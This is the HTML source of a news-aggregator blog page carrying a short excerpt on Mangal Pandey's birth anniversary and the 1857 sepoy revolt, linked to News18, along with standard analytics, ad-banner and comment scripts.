<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2751377673806886242' itemprop='articleBody'>
<meta content=' Mangal Pandey Birth Anniversary: Pandey was a sepoy in the 34th Bengal Native Infantry (BNI) regiment of the British East India Company. Ho...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg" style="width: 100%;" />
<div>Mangal Pandey Birth Anniversary: Pandey was a sepoy in the 34th Bengal Native Infantry (BNI) regiment of the British East India Company. However, after the Britishers introduced new cartridges that reportedly were laced with animal fat, Pandey revolted against the Crown. The cartridges were reportedly laced with cow and pig fat which is considered offensive to the religious beliefs of both Hindus and Muslims.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Lifestyle News, Celebrity Styles &amp; Events, Lifestyle News Live, Beauty Tips News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/lifestyle/mangal-pandey-birth-anniversary-all-you-need-to-know-about-the-hero-of-sepoy-mutiny-of-1857-5570209.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857</span>
<img alt='Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
July 18, 2022
<span class='value-title' title='July 18, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html&title=Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html&title=Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html&title=Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html&media=https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg&description= Mangal Pandey Birth Anniversary: Pandey was a sepoy in the 34th Bengal Native Infantry (BNI) regiment of the British East India Company. Ho...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html&title=Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/07/stocks-to-watch-today-indusind-bank.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=2751377673806886242&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/2751377673806886242/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6EYxLmqVBlDYcsVIq93_Lr00AKc0UIl-L642fGwcKBu0vbPcfKbuxG8FA8t7g2TELi0X9eiz_Jq-XGvzvBiByhablG3VF4wCH7RTqJJpT-nxP063__hZKhlV2KZ-CH2ctKxgnRdfplcQTFFWFlTpW43e-809S0iEqlk0DOFywtH7fWSwx_-4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc83H4tfhv3eRBnTVrg3ve447MUSk8ztk9Q7D9d9I0aeYlbfuU-A7pXAPgb9XlPrV35aZi8aqUM9Msr44M1YCnui_VnX28iPTJNEI7R-imAACgRs7ZkSWSjNVn5PE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjjB191Vw53tkdXSTz7aw-8fi9r1hnaif20qKSMOkmUsIf__Xi5bUhQBVhLgOUCOfea-f1hsfj0ezPtuhCF_Jbr7-DshPnKAQYDZeCQx2JJzT4bhMQlXuLZyE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
